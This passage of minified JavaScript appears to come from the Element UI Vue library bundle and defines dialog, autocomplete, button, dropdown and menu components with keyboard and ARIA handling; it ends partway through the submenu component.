gt=r({name:"ElDialog",mixins:[Ne,l,G],props:{title:{type:String,default:""},modal:{type:Boolean,default:!0},modalAppendToBody:{type:Boolean,default:!0},appendToBody:{type:Boolean,default:!1},lockScroll:{type:Boolean,default:!0},closeOnClickModal:{type:Boolean,default:!0},closeOnPressEscape:{type:Boolean,default:!0},showClose:{type:Boolean,default:!0},width:String,fullscreen:Boolean,customClass:{type:String,default:""},top:{type:String,default:"15vh"},beforeClose:Function,center:{type:Boolean,default:!1},destroyOnClose:Boolean},data:function(){return{closed:!1,key:0}},watch:{visible:function(e){var t=this;e?(this.closed=!1,this.$emit("open"),this.$el.addEventListener("scroll",this.updatePopper),this.$nextTick(function(){t.$refs.dialog.scrollTop=0}),this.appendToBody&&document.body.appendChild(this.$el)):(this.$el.removeEventListener("scroll",this.updatePopper),this.closed||this.$emit("close"),this.destroyOnClose&&this.$nextTick(function(){t.key++}))}},computed:{style:function(){var e={};return this.fullscreen||(e.marginTop=this.top,this.width&&(e.width=this.width)),e}},methods:{getMigratingConfig:function(){return{props:{size:"size is removed."}}},handleWrapperClick:function(){this.closeOnClickModal&&this.handleClose()},handleClose:function(){"function"==typeof this.beforeClose?this.beforeClose(this.hide):this.hide()},hide:function(e){!1!==e&&(this.$emit("update:visible",!1),this.$emit("close"),this.closed=!0)},updatePopper:function(){this.broadcast("ElSelectDropdown","updatePopper"),this.broadcast("ElDropdownMenu","updatePopper")},afterEnter:function(){this.$emit("opened")},afterLeave:function(){this.$emit("closed")}},mounted:function(){this.visible&&(this.rendered=!0,this.open(),this.appendToBody&&document.body.appendChild(this.$el))},destroyed:function(){this.appendToBody&&this.$el&&this.$el.parentNode&&this.$el.parentNode.removeChild(this.$el)}},vt,[],!1,null,null,null);gt.options.__file="packages/dialog/src/component.vue";var yt=gt.exports;yt.install=function(e){e.component(yt.name,yt)};var bt=yt,wt=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.close,expression:"close"}],staticClass:"el-autocomplete",attrs:{"aria-haspopup":"listbox",role:"combobox","aria-expanded":e.suggestionVisible,"aria-owns":e.id}},[i("el-input",e._b({ref:"input",on:{input:e.handleInput,change:e.handleChange,focus:e.handleFocus,blur:e.handleBlur,clear:e.handleClear},nativeOn:{keydown:[function(t){if(!("button"in t)&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"]))return null;t.preventDefault(),e.highlight(e.highlightedIndex-1)},function(t){if(!("button"in t)&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"]))return null;t.preventDefault(),e.highlight(e.highlightedIndex+1)},function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?e.handleKeyEnter(t):null},function(t){return"button"in t||!e._k(t.keyCode,"tab",9,t.key,"Tab")?e.close(t):null}]}},"el-input",[e.$props,e.$attrs],!1),[e.$slots.prepend?i("template",{slot:"prepend"},[e._t("prepend")],2):e._e(),e.$slots.append?i("template",{slot:"append"},[e._t("append")],2):e._e(),e.$slots.prefix?i("template",{slot:"prefix"},[e._t("prefix")],2):e._e(),e.$slots.suffix?i("template",{slot:"suffix"},[e._t("suffix")],2):e._e()],2),i("el-autocomplete-suggestions",{ref:"suggestions",class:[e.popperClass?e.popperClass:""],attrs:{"visible-arrow":"","popper-options":e.popperOptions,"append-to-body":e.popperAppendToBody,placement:e.placement,id:e.id}},e._l(e.suggestions,function(t,n){return i("li",{key:n,class:{highlighted:e.highlightedIndex===n},attrs:{id:e.id+"-item-"+n,role:"option","aria-selected":e.highlightedIndex===n},on:{click:function(i){e.select(t)}}},[e._t("default",[e._v("\n        "+e._s(t[e.valueKey])+"\n      ")],{item:t})],2)}),0)],1)};wt._withStripped=!0;var _t=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":e.doDestroy}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.showPopper,expression:"showPopper"}],staticClass:"el-autocomplete-suggestion el-popper",class:{"is-loading":!e.parent.hideLoading&&e.parent.loading},style:{width:e.dropdownWidth},attrs:{role:"region"}},[i("el-scrollbar",{attrs:{tag:"ul","wrap-class":"el-autocomplete-suggestion__wrap","view-class":"el-autocomplete-suggestion__list"}},[!e.parent.hideLoading&&e.parent.loading?i("li",[i("i",{staticClass:"el-icon-loading"})]):e._t("default")],2)],1)])};_t._withStripped=!0;var xt=r({components:{ElScrollbar:et},mixins:[Ie,l],componentName:"ElAutocompleteSuggestions",data:function(){return{parent:this.$parent,dropdownWidth:""}},props:{options:{default:function(){return{gpuAcceleration:!1}}},id:String},methods:{select:function(e){this.dispatch("ElAutocomplete","item-click",e)}},updated:function(){var e=this;this.$nextTick(function(t){e.popperJS&&e.updatePopper()})},mounted:function(){this.$parent.popperElm=this.popperElm=this.$el,this.referenceElm=this.$parent.$refs.input.$refs.input||this.$parent.$refs.input.$refs.textarea,this.referenceList=this.$el.querySelector(".el-autocomplete-suggestion__list"),this.referenceList.setAttribute("role","listbox"),this.referenceList.setAttribute("id",this.id)},created:function(){var e=this;this.$on("visible",function(t,i){e.dropdownWidth=i+"px",e.showPopper=t})}},_t,[],!1,null,null,null);xt.options.__file="packages/autocomplete/src/autocomplete-suggestions.vue";var Ct=xt.exports,kt=r({name:"ElAutocomplete",mixins:[l,u("input"),G],inheritAttrs:!1,componentName:"ElAutocomplete",components:{ElInput:re,ElAutocompleteSuggestions:Ct},directives:{Clickoutside:lt},props:{valueKey:{type:String,default:"value"},popperClass:String,popperOptions:Object,placeholder:String,clearable:{type:Boolean,default:!1},disabled:Boolean,name:String,size:String,value:String,maxlength:Number,minlength:Number,autofocus:Boolean,fetchSuggestions:Function,triggerOnFocus:{type:Boolean,default:!0},customItem:String,selectWhenUnmatched:{type:Boolean,default:!1},prefixIcon:String,suffixIcon:String,label:String,debounce:{type:Number,default:300},placement:{type:String,default:"bottom-start"},hideLoading:Boolean,popperAppendToBody:{type:Boolean,default:!0},highlightFirstItem:{type:Boolean,default:!1}},data:function(){return{activated:!1,suggestions:[],loading:!1,highlightedIndex:-1,suggestionDisabled:!1}},computed:{suggestionVisible:function(){var e=this.suggestions;return(Array.isArray(e)&&e.length>0||this.loading)&&this.activated},id:function(){return"el-autocomplete-"+E()}},watch:{suggestionVisible:function(e){var t=this.getInput();t&&this.broadcast("ElAutocompleteSuggestions","visible",[e,t.offsetWidth])}},methods:{getMigratingConfig:function(){return{props:{"custom-item":"custom-item is removed, use scoped slot instead.",props:"props is removed, use value-key instead."}}},getData:function(e){var t=this;this.suggestionDisabled||(this.loading=!0,this.fetchSuggestions(e,function(e){t.loading=!1,t.suggestionDisabled||(Array.isArray(e)?(t.suggestions=e,t.highlightedIndex=t.highlightFirstItem?0:-1):console.error("[Element Error][Autocomplete]autocomplete suggestions must be an array"))}))},handleInput:function(e){if(this.$emit("input",e),this.suggestionDisabled=!1,!this.triggerOnFocus&&!e)return this.suggestionDisabled=!0,void(this.suggestions=[]);this.debouncedGetData(e)},handleChange:function(e){this.$emit("change",e)},handleFocus:function(e){this.activated=!0,this.$emit("focus",e),this.triggerOnFocus&&this.debouncedGetData(this.value)},handleBlur:function(e){this.$emit("blur",e)},handleClear:function(){this.activated=!1,this.$emit("clear")},close:function(e){this.activated=!1},handleKeyEnter:function(e){var t=this;this.suggestionVisible&&this.highlightedIndex>=0&&this.highlightedIndex<this.suggestions.length?(e.preventDefault(),this.select(this.suggestions[this.highlightedIndex])):this.selectWhenUnmatched&&(this.$emit("select",{value:this.value}),this.$nextTick(function(e){t.suggestions=[],t.highlightedIndex=-1}))},select:function(e){var t=this;this.$emit("input",e[this.valueKey]),this.$emit("select",e),this.$nextTick(function(e){t.suggestions=[],t.highlightedIndex=-1})},highlight:function(e){if(this.suggestionVisible&&!this.loading)if(e<0)this.highlightedIndex=-1;else{e>=this.suggestions.length&&(e=this.suggestions.length-1);var t=this.$refs.suggestions.$el.querySelector(".el-autocomplete-suggestion__wrap"),i=t.querySelectorAll(".el-autocomplete-suggestion__list li")[e],n=t.scrollTop,r=i.offsetTop;r+i.scrollHeight>n+t.clientHeight&&(t.scrollTop+=i.scrollHeight),r<n&&(t.scrollTop-=i.scrollHeight),this.highlightedIndex=e,this.getInput().setAttribute("aria-activedescendant",this.id+"-item-"+this.highlightedIndex)}},getInput:function(){return this.$refs.input.getInput()}},mounted:function(){var e=this;this.debouncedGetData=it()(this.debounce,this.getData),this.$on("item-click",function(t){e.select(t)});var t=this.getInput();t.setAttribute("role","textbox"),t.setAttribute("aria-autocomplete","list"),t.setAttribute("aria-controls","id"),t.setAttribute("aria-activedescendant",this.id+"-item-"+this.highlightedIndex)},beforeDestroy:function(){this.$refs.suggestions.$destroy()}},wt,[],!1,null,null,null);kt.options.__file="packages/autocomplete/src/autocomplete.vue";var St=kt.exports;St.install=function(e){e.component(St.name,St)};var Dt=St,Et=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("button",{staticClass:"el-button",class:[e.type?"el-button--"+e.type:"",e.buttonSize?"el-button--"+e.buttonSize:"",{"is-disabled":e.buttonDisabled,"is-loading":e.loading,"is-plain":e.plain,"is-round":e.round,"is-circle":e.circle}],attrs:{disabled:e.buttonDisabled||e.loading,autofocus:e.autofocus,type:e.nativeType},on:{click:e.handleClick}},[e.loading?i("i",{staticClass:"el-icon-loading"}):e._e(),e.icon&&!e.loading?i("i",{class:e.icon}):e._e(),e.$slots.default?i("span",[e._t("default")],2):e._e()])};Et._withStripped=!0;var $t=r({name:"ElButton",inject:{elForm:{default:""},elFormItem:{default:""}},props:{type:{type:String,default:"default"},size:String,icon:{type:String,default:""},nativeType:{type:String,default:"button"},loading:Boolean,disabled:Boolean,plain:Boolean,autofocus:Boolean,round:Boolean,circle:Boolean},computed:{_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},buttonSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},buttonDisabled:function(){return this.$options.propsData.hasOwnProperty("disabled")?this.disabled:(this.elForm||{}).disabled}},methods:{handleClick:function(e){this.$emit("click",e)}}},Et,[],!1,null,null,null);$t.options.__file="packages/button/src/button.vue";var Tt=$t.exports;Tt.install=function(e){e.component(Tt.name,Tt)};var Mt=Tt,Nt=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-button-group"},[this._t("default")],2)};Nt._withStripped=!0;var Pt=r({name:"ElButtonGroup"},Nt,[],!1,null,null,null);Pt.options.__file="packages/button/src/button-group.vue";var Ot=Pt.exports;Ot.install=function(e){e.component(Ot.name,Ot)};var It=Ot,Ft=r({name:"ElDropdown",componentName:"ElDropdown",mixins:[l,G],directives:{Clickoutside:lt},components:{ElButton:Mt,ElButtonGroup:It},provide:function(){return{dropdown:this}},props:{trigger:{type:String,default:"hover"},type:String,size:{type:String,default:""},splitButton:Boolean,hideOnClick:{type:Boolean,default:!0},placement:{type:String,default:"bottom-end"},visibleArrow:{default:!0},showTimeout:{type:Number,default:250},hideTimeout:{type:Number,default:150},tabindex:{type:Number,default:0},disabled:{type:Boolean,default:!1}},data:function(){return{timeout:null,visible:!1,triggerElm:null,menuItems:null,menuItemsArray:null,dropdownElm:null,focusing:!1,listId:"dropdown-menu-"+E()}},computed:{dropdownSize:function(){return this.size||(this.$ELEMENT||{}).size}},mounted:function(){this.$on("menu-item-click",this.handleMenuItemClick)},watch:{visible:function(e){this.broadcast("ElDropdownMenu","visible",e),this.$emit("visible-change",e)},focusing:function(e){var t=this.$el.querySelector(".el-dropdown-selfdefine");t&&(e?t.className+=" focusing":t.className=t.className.replace("focusing",""))}},methods:{getMigratingConfig:function(){return{props:{"menu-align":"menu-align is renamed to placement."}}},show:function(){var e=this;this.disabled||(clearTimeout(this.timeout),this.timeout=setTimeout(function(){e.visible=!0},"click"===this.trigger?0:this.showTimeout))},hide:function(){var e=this;this.disabled||(this.removeTabindex(),this.tabindex>=0&&this.resetTabindex(this.triggerElm),clearTimeout(this.timeout),this.timeout=setTimeout(function(){e.visible=!1},"click"===this.trigger?0:this.hideTimeout))},handleClick:function(){this.disabled||(this.visible?this.hide():this.show())},handleTriggerKeyDown:function(e){var t=e.keyCode;[38,40].indexOf(t)>-1?(this.removeTabindex(),this.resetTabindex(this.menuItems[0]),this.menuItems[0].focus(),e.preventDefault(),e.stopPropagation()):13===t?this.handleClick():[9,27].indexOf(t)>-1&&this.hide()},handleItemKeyDown:function(e){var t=e.keyCode,i=e.target,n=this.menuItemsArray.indexOf(i),r=this.menuItemsArray.length-1,s=void 0;[38,40].indexOf(t)>-1?(s=38===t?0!==n?n-1:0:n<r?n+1:r,this.removeTabindex(),this.resetTabindex(this.menuItems[s]),this.menuItems[s].focus(),e.preventDefault(),e.stopPropagation()):13===t?(this.triggerElmFocus(),i.click(),this.hideOnClick&&(this.visible=!1)):[9,27].indexOf(t)>-1&&(this.hide(),this.triggerElmFocus())},resetTabindex:function(e){this.removeTabindex(),e.setAttribute("tabindex","0")},removeTabindex:function(){this.triggerElm.setAttribute("tabindex","-1"),this.menuItemsArray.forEach(function(e){e.setAttribute("tabindex","-1")})},initAria:function(){this.dropdownElm.setAttribute("id",this.listId),this.triggerElm.setAttribute("aria-haspopup","list"),this.triggerElm.setAttribute("aria-controls",this.listId),this.splitButton||(this.triggerElm.setAttribute("role","button"),this.triggerElm.setAttribute("tabindex",this.tabindex),this.triggerElm.setAttribute("class",(this.triggerElm.getAttribute("class")||"")+" el-dropdown-selfdefine"))},initEvent:function(){var e=this,t=this.trigger,i=this.show,n=this.hide,r=this.handleClick,s=this.splitButton,a=this.handleTriggerKeyDown,o=this.handleItemKeyDown;this.triggerElm=s?this.$refs.trigger.$el:this.$slots.default[0].elm;var l=this.dropdownElm;this.triggerElm.addEventListener("keydown",a),l.addEventListener("keydown",o,!0),s||(this.triggerElm.addEventListener("focus",function(){e.focusing=!0}),this.triggerElm.addEventListener("blur",function(){e.focusing=!1}),this.triggerElm.addEventListener("click",function(){e.focusing=!1})),"hover"===t?(this.triggerElm.addEventListener("mouseenter",i),this.triggerElm.addEventListener("mouseleave",n),l.addEventListener("mouseenter",i),l.addEventListener("mouseleave",n)):"click"===t&&this.triggerElm.addEventListener("click",r)},handleMenuItemClick:function(e,t){this.hideOnClick&&(this.visible=!1),this.$emit("command",e,t)},triggerElmFocus:function(){this.triggerElm.focus&&this.triggerElm.focus()},initDomOperation:function(){this.dropdownElm=this.popperElm,this.menuItems=this.dropdownElm.querySelectorAll("[tabindex='-1']"),this.menuItemsArray=[].slice.call(this.menuItems),this.initEvent(),this.initAria()}},render:function(e){var t=this,i=this.hide,n=this.splitButton,r=this.type,s=this.dropdownSize,a=this.disabled,o=null;if(n)o=e("el-button-group",[e("el-button",{attrs:{type:r,size:s,disabled:a},nativeOn:{click:function(e){t.$emit("click",e),i()}}},[this.$slots.default]),e("el-button",{ref:"trigger",attrs:{type:r,size:s,disabled:a},class:"el-dropdown__caret-button"},[e("i",{class:"el-dropdown__icon el-icon-arrow-down"})])]);else{var l=(o=this.$slots.default)[0].data||{},u=l.attrs,c=void 0===u?{}:u;a&&!c.disabled&&(c.disabled=!0,l.attrs=c)}var h=a?null:this.$slots.dropdown;return e("div",{class:"el-dropdown",directives:[{name:"clickoutside",value:i}],attrs:{"aria-disabled":a}},[o,h])}},void 0,void 0,!1,null,null,null);Ft.options.__file="packages/dropdown/src/dropdown.vue";var At=Ft.exports;At.install=function(e){e.component(At.name,At)};var Lt=At,Vt=function(){var e=this.$createElement,t=this._self._c||e;return t("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":this.doDestroy}},[t("ul",{directives:[{name:"show",rawName:"v-show",value:this.showPopper,expression:"showPopper"}],staticClass:"el-dropdown-menu el-popper",class:[this.size&&"el-dropdown-menu--"+this.size]},[this._t("default")],2)])};Vt._withStripped=!0;var Bt=r({name:"ElDropdownMenu",componentName:"ElDropdownMenu",mixins:[Ie],props:{visibleArrow:{type:Boolean,default:!0},arrowOffset:{type:Number,default:0}},data:function(){return{size:this.dropdown.dropdownSize}},inject:["dropdown"],created:function(){var e=this;this.$on("updatePopper",function(){e.showPopper&&e.updatePopper()}),this.$on("visible",function(t){e.showPopper=t})},mounted:function(){this.dropdown.popperElm=this.popperElm=this.$el,this.referenceElm=this.dropdown.$el,this.dropdown.initDomOperation()},watch:{"dropdown.placement":{immediate:!0,handler:function(e){this.currentPlacement=e}}}},Vt,[],!1,null,null,null);Bt.options.__file="packages/dropdown/src/dropdown-menu.vue";var zt=Bt.exports;zt.install=function(e){e.component(zt.name,zt)};var Ht=zt,Rt=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("li",{staticClass:"el-dropdown-menu__item",class:{"is-disabled":e.disabled,"el-dropdown-menu__item--divided":e.divided},attrs:{"aria-disabled":e.disabled,tabindex:e.disabled?null:-1},on:{click:e.handleClick}},[e.icon?i("i",{class:e.icon}):e._e(),e._t("default")],2)};Rt._withStripped=!0;var Wt=r({name:"ElDropdownItem",mixins:[l],props:{command:{},disabled:Boolean,divided:Boolean,icon:String},methods:{handleClick:function(e){this.dispatch("ElDropdown","menu-item-click",[this.command,this])}}},Rt,[],!1,null,null,null);Wt.options.__file="packages/dropdown/src/dropdown-item.vue";var jt=Wt.exports;jt.install=function(e){e.component(jt.name,jt)};var qt=jt,Yt=Yt||{};Yt.Utils=Yt.Utils||{},Yt.Utils.focusFirstDescendant=function(e){for(var t=0;t<e.childNodes.length;t++){var i=e.childNodes[t];if(Yt.Utils.attemptFocus(i)||Yt.Utils.focusFirstDescendant(i))return!0}return!1},Yt.Utils.focusLastDescendant=function(e){for(var t=e.childNodes.length-1;t>=0;t--){var i=e.childNodes[t];if(Yt.Utils.attemptFocus(i)||Yt.Utils.focusLastDescendant(i))return!0}return!1},Yt.Utils.attemptFocus=function(e){if(!Yt.Utils.isFocusable(e))return!1;Yt.Utils.IgnoreUtilFocusChanges=!0;try{e.focus()}catch(e){}return Yt.Utils.IgnoreUtilFocusChanges=!1,document.activeElement===e},Yt.Utils.isFocusable=function(e){if(e.tabIndex>0||0===e.tabIndex&&null!==e.getAttribute("tabIndex"))return!0;if(e.disabled)return!1;switch(e.nodeName){case"A":return!!e.href&&"ignore"!==e.rel;case"INPUT":return"hidden"!==e.type&&"file"!==e.type;case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},Yt.Utils.triggerEvent=function(e,t){var i=void 0;i=/^mouse|click/.test(t)?"MouseEvents":/^key/.test(t)?"KeyboardEvent":"HTMLEvents";for(var n=document.createEvent(i),r=arguments.length,s=Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];return n.initEvent.apply(n,[t].concat(s)),e.dispatchEvent?e.dispatchEvent(n):e.fireEvent("on"+t,n),e},Yt.Utils.keys={tab:9,enter:13,space:32,left:37,up:38,right:39,down:40,esc:27};var Kt=Yt.Utils,Gt=function(e,t){this.domNode=t,this.parent=e,this.subMenuItems=[],this.subIndex=0,this.init()};Gt.prototype.init=function(){this.subMenuItems=this.domNode.querySelectorAll("li"),this.addListeners()},Gt.prototype.gotoSubIndex=function(e){e===this.subMenuItems.length?e=0:e<0&&(e=this.subMenuItems.length-1),this.subMenuItems[e].focus(),this.subIndex=e},Gt.prototype.addListeners=function(){var e=this,t=Kt.keys,i=this.parent.domNode;Array.prototype.forEach.call(this.subMenuItems,function(n){n.addEventListener("keydown",function(n){var r=!1;switch(n.keyCode){case t.down:e.gotoSubIndex(e.subIndex+1),r=!0;break;case t.up:e.gotoSubIndex(e.subIndex-1),r=!0;break;case t.tab:Kt.triggerEvent(i,"mouseleave");break;case t.enter:case t.space:r=!0,n.currentTarget.click()}return r&&(n.preventDefault(),n.stopPropagation()),!1})})};var Ut=Gt,Xt=function(e){this.domNode=e,this.submenu=null,this.init()};Xt.prototype.init=function(){this.domNode.setAttribute("tabindex","0");var e=this.domNode.querySelector(".el-menu");e&&(this.submenu=new Ut(this,e)),this.addListeners()},Xt.prototype.addListeners=function(){var e=this,t=Kt.keys;this.domNode.addEventListener("keydown",function(i){var n=!1;switch(i.keyCode){case t.down:Kt.triggerEvent(i.currentTarget,"mouseenter"),e.submenu&&e.submenu.gotoSubIndex(0),n=!0;break;case t.up:Kt.triggerEvent(i.currentTarget,"mouseenter"),e.submenu&&e.submenu.gotoSubIndex(e.submenu.subMenuItems.length-1),n=!0;break;case t.tab:Kt.triggerEvent(i.currentTarget,"mouseleave");break;case t.enter:case t.space:n=!0,i.currentTarget.click()}n&&i.preventDefault()})};var Zt=Xt,Jt=function(e){this.domNode=e,this.init()};Jt.prototype.init=function(){var e=this.domNode.childNodes;[].filter.call(e,function(e){return 1===e.nodeType}).forEach(function(e){new Zt(e)})};var Qt=Jt,ei=r({name:"ElMenu",render:function(e){var t=e("ul",{attrs:{role:"menubar"},key:+this.collapse,style:{backgroundColor:this.backgroundColor||""},class:{"el-menu--horizontal":"horizontal"===this.mode,"el-menu--collapse":this.collapse,"el-menu":!0}},[this.$slots.default]);return this.collapseTransition?e("el-menu-collapse-transition",[t]):t},componentName:"ElMenu",mixins:[l,G],provide:function(){return{rootMenu:this}},components:{"el-menu-collapse-transition":{functional:!0,render:function(e,t){return e("transition",{props:{mode:"out-in"},on:{beforeEnter:function(e){e.style.opacity=.2},enter:function(e){me(e,"el-opacity-transition"),e.style.opacity=1},afterEnter:function(e){ve(e,"el-opacity-transition"),e.style.opacity=""},beforeLeave:function(e){e.dataset||(e.dataset={}),fe(e,"el-menu--collapse")?(ve(e,"el-menu--collapse"),e.dataset.oldOverflow=e.style.overflow,e.dataset.scrollWidth=e.clientWidth,me(e,"el-menu--collapse")):(me(e,"el-menu--collapse"),e.dataset.oldOverflow=e.style.overflow,e.dataset.scrollWidth=e.clientWidth,ve(e,"el-menu--collapse")),e.style.width=e.scrollWidth+"px",e.style.overflow="hidden"},leave:function(e){me(e,"horizontal-collapse-transition"),e.style.width=e.dataset.scrollWidth+"px"}}},t.children)}}},props:{mode:{type:String,default:"vertical"},defaultActive:{type:String,default:""},defaultOpeneds:Array,uniqueOpened:Boolean,router:Boolean,menuTrigger:{type:String,default:"hover"},collapse:Boolean,backgroundColor:String,textColor:String,activeTextColor:String,collapseTransition:{type:Boolean,default:!0}},data:function(){return{activeIndex:this.defaultActive,openedMenus:this.defaultOpeneds&&!this.collapse?this.defaultOpeneds.slice(0):[],items:{},submenus:{}}},computed:{hoverBackground:function(){return this.backgroundColor?this.mixColor(this.backgroundColor,.2):""},isMenuPopup:function(){return"horizontal"===this.mode||"vertical"===this.mode&&this.collapse}},watch:{defaultActive:function(e){this.items[e]||(this.activeIndex=null),this.updateActiveIndex(e)},defaultOpeneds:function(e){this.collapse||(this.openedMenus=e)},collapse:function(e){e&&(this.openedMenus=[]),this.broadcast("ElSubmenu","toggle-collapse",e)}},methods:{updateActiveIndex:function(e){var t=this.items[e]||this.items[this.activeIndex]||this.items[this.defaultActive];t?(this.activeIndex=t.index,this.initOpenedMenu()):this.activeIndex=null},getMigratingConfig:function(){return{props:{theme:"theme is removed."}}},getColorChannels:function(e){if(e=e.replace("#",""),/^[0-9a-fA-F]{3}$/.test(e)){e=e.split("");for(var t=2;t>=0;t--)e.splice(t,0,e[t]);e=e.join("")}return/^[0-9a-fA-F]{6}$/.test(e)?{red:parseInt(e.slice(0,2),16),green:parseInt(e.slice(2,4),16),blue:parseInt(e.slice(4,6),16)}:{red:255,green:255,blue:255}},mixColor:function(e,t){var i=this.getColorChannels(e),n=i.red,r=i.green,s=i.blue;return t>0?(n*=1-t,r*=1-t,s*=1-t):(n+=(255-n)*t,r+=(255-r)*t,s+=(255-s)*t),"rgb("+Math.round(n)+", "+Math.round(r)+", "+Math.round(s)+")"},addItem:function(e){this.$set(this.items,e.index,e)},removeItem:function(e){delete this.items[e.index]},addSubmenu:function(e){this.$set(this.submenus,e.index,e)},removeSubmenu:function(e){delete this.submenus[e.index]},openMenu:function(e,t){var i=this.openedMenus;-1===i.indexOf(e)&&(this.uniqueOpened&&(this.openedMenus=i.filter(function(e){return-1!==t.indexOf(e)})),this.openedMenus.push(e))},closeMenu:function(e){var t=this.openedMenus.indexOf(e);-1!==t&&this.openedMenus.splice(t,1)},handleSubmenuClick:function(e){var t=e.index,i=e.indexPath;-1!==this.openedMenus.indexOf(t)?(this.closeMenu(t),this.$emit("close",t,i)):(this.openMenu(t,i),this.$emit("open",t,i))},handleItemClick:function(e){var t=this,i=e.index,n=e.indexPath,r=this.activeIndex,s=null!==e.index;s&&(this.activeIndex=e.index),this.$emit("select",i,n,e),("horizontal"===this.mode||this.collapse)&&(this.openedMenus=[]),this.router&&s&&this.routeToItem(e,function(e){if(t.activeIndex=r,e){if("NavigationDuplicated"===e.name)return;console.error(e)}})},initOpenedMenu:function(){var e=this,t=this.activeIndex,i=this.items[t];i&&"horizontal"!==this.mode&&!this.collapse&&i.indexPath.forEach(function(t){var i=e.submenus[t];i&&e.openMenu(t,i.indexPath)})},routeToItem:function(e,t){var i=e.route||e.index;try{this.$router.push(i,function(){},t)}catch(e){console.error(e)}},open:function(e){var t=this,i=this.submenus[e.toString()].indexPath;i.forEach(function(e){return t.openMenu(e,i)})},close:function(e){this.closeMenu(e)}},mounted:function(){this.initOpenedMenu(),this.$on("item-click",this.handleItemClick),this.$on("submenu-click",this.handleSubmenuClick),"horizontal"===this.mode&&new Qt(this.$el),this.$watch("items",this.updateActiveIndex)}},void 0,void 0,!1,null,null,null);ei.options.__file="packages/menu/src/menu.vue";var ti=ei.exports;ti.install=function(e){e.component(ti.name,ti)};var ii=ti;var ni=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return e.prototype.beforeEnter=function(e){me(e,"collapse-transition"),e.dataset||(e.dataset={}),e.dataset.oldPaddingTop=e.style.paddingTop,e.dataset.oldPaddingBottom=e.style.paddingBottom,e.style.height="0",e.style.paddingTop=0,e.style.paddingBottom=0},e.prototype.enter=function(e){e.dataset.oldOverflow=e.style.overflow,0!==e.scrollHeight?(e.style.height=e.scrollHeight+"px",e.style.paddingTop=e.dataset.oldPaddingTop,e.style.paddingBottom=e.dataset.oldPaddingBottom):(e.style.height="",e.style.paddingTop=e.dataset.oldPaddingTop,e.style.paddingBottom=e.dataset.oldPaddingBottom),e.style.overflow="hidden"},e.prototype.afterEnter=function(e){ve(e,"collapse-transition"),e.style.height="",e.style.overflow=e.dataset.oldOverflow},e.prototype.beforeLeave=function(e){e.dataset||(e.dataset={}),e.dataset.oldPaddingTop=e.style.paddingTop,e.dataset.oldPaddingBottom=e.style.paddingBottom,e.dataset.oldOverflow=e.style.overflow,e.style.height=e.scrollHeight+"px",e.style.overflow="hidden"},e.prototype.leave=function(e){0!==e.scrollHeight&&(me(e,"collapse-transition"),e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0)},e.prototype.afterLeave=function(e){ve(e,"collapse-transition"),e.style.height="",e.style.overflow=e.dataset.oldOverflow,e.style.paddingTop=e.dataset.oldPaddingTop,e.style.paddingBottom=e.dataset.oldPaddingBottom},e}(),ri={name:"ElCollapseTransition",functional:!0,render:function(e,t){var i=t.children;return e("transition",{on:new ni},i)}},si={inject:["rootMenu"],computed:{indexPath:function(){for(var e=[this.index],t=this.$parent;"ElMenu"!==t.$options.componentName;)t.index&&e.unshift(t.index),t=t.$parent;return e},parentMenu:function(){for(var e=this.$parent;e&&-1===["ElMenu","ElSubmenu"].indexOf(e.$options.componentName);)e=e.$parent;return e},paddingStyle:function(){if("vertical"!==this.rootMenu.mode)return{};var e=20,t=this.$parent;if(this.rootMenu.collapse)e=20;else for(;t&&"ElMenu"!==t.$options.componentName;)"ElSubmenu"===t.$options.componentName&&(e+=20),t=t.$parent;return{paddingLeft:e+"px"}}}},ai=r({name:"ElSubmenu",componentName:"ElSubmenu",mixins:[si,l,{props:{transformOrigin:{type:[Boolean,String],default:!1},offset:Ie.props.offset,boundariesPadding:Ie.props.boundariesPadding,popperOptions:Ie.props.popperOptions},data:Ie.data,methods:Ie.methods,beforeDestroy:Ie.beforeDestroy,deactivated:Ie.deactivated}],components:{ElCollapseTransition:ri},props:{index:{type:String,required:!0},showTimeout:{type:Number,default:300},hideTimeout:{type:Number,default:300},popperClass:String,disabled:Boolean,popperAppendToBody:{type:Boolean,default:void 0}},data:function(){return{popperJS:null,timeout:null,items:{},submenus:{},mouseInChild:!1}},watch:{opened:function(e){var t=this;this.isMenuPopup&&this.$nextTick(function(e){t.updatePopper()})}},computed:{appendToBody:function(){return void 0===this.popperAppendToBody?this.isFirstLevel:this.popperAppendToBody},menuTransitionName:function(){return this.rootMenu.collapse?"el-zoom-in-left":"el-zoom-in-top"},opened:function(){return this.rootMenu.openedMenus.indexOf(this.index)>-1},active:function(){var e=!1,t=this.submenus,i=this.items;return Object.keys(i).forEach(function(t){i[t].active&&(e=!0)}),Object.keys(t).forEach(function(i){t[i].active&&(e=!0)}),e},hoverBackground:function(){return this.rootMenu.hoverBackground},backgroundColor:function(){return this.rootMenu.backgroundColor||""},activeTextColor:function(){return this.rootMenu.activeTextColor||""},textColor:function(){return this.rootMenu.textColor||""},mode:function(){return this.rootMenu.mode},isMenuPopup:function(){return this.rootMenu.isMenuPopup},titleStyle:function(){return"horizontal"!==this.mode?{color:this.textColor}:{borderBottomColor:this.active?this.rootMenu.activeTextColor?this.activeTextColor:"":"transparent",color:this.active?this.activeTextColor:this.textColor}},isFirstLevel:function(){for(var e=!0,t=this.$parent;t&&t!==this.rootMenu;){if(["ElSubmenu","ElMenuItemGroup"].indexOf(t.$options.componentName)>-1){e=!1;break}t=t.$parent}return 